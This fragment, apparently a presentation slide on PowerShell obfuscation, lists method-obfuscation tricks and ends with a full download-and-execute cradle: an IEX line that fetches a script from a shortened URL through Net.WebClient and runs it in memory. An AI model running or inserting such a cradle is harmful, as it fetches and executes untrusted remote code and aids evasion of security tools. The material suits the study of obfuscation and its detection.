 Obscure Token Obfuscation
• Method Obfuscation – Alternate syntax to obtain method name as a String
• (New-Object Net.WebClient).PsObject.Methods
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')
 